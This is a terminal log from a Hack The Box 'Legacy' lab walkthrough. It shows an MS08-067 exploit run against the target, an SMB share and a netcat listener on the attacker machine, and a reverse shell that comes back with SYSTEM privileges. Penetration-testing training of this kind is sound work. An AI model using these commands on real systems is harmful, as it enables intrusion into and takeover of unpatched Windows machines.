 ┌──(Hades㉿10.10.14.3)-[2.3:23.4]~/walkthrough/hackthebox/002-legacy_ms08-067-EternalBlue-ms17-010
└─$ python3 ms08-067.py 10.10.10.4 6 445 > /dev/null
┌──(Hades㉿10.10.14.3)-[2.2:23.4]~/walkthrough/hackthebox/002-legacy_ms08-067-EternalBlue-ms17-010
└─$ sudo smbserver.py public /usr/share/windows-resources/binaries/ > /dev/null
┌──(Hades㉿10.10.14.3)-[2.3:24.7]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.4] 1031
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.14.3\public\whoami.exe
\\10.10.14.3\public\whoami.exe
NT AUTHORITY\SYSTEM